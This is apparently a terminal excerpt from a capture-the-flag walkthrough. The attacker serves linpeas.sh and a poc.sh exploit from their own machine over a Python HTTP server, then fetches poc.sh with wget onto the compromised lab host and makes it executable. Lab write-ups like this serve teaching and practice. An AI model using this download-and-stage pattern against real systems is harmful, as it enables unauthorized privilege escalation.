 → www ls
Permissions Size User Date Modified Name
.rw-r--r-- 776k john 24 Apr 13:59 linpeas.sh
.rw-r--r-- 250k john 27 Apr 16:47 poc.sh
→ www sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [27/Apr/2022 16:49:24] "GET /poc.sh HTTP/1.1" 200 -
[dwight@paper tmp]$ wget http://10.10.14.9/poc.sh
--2022-04-27 04:49:24-- http://10.10.14.9/poc.sh
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250244 (244K) [text/x-sh]
Saving to: ‘poc.sh’
poc.sh 100%[===================>] 244.38K 613KB/s in 0.4s
2022-04-27 04:49:24 (613 KB/s) - ‘poc.sh’ saved [250244/250244]
[dwight@paper tmp]$ chmod +x poc.sh
[dwight@paper tmp]$ ls -l poc.sh
-rwxrwxr-x 1 dwight dwight 250244 Apr 27 04:47 poc.sh
[dwight@paper tmp]$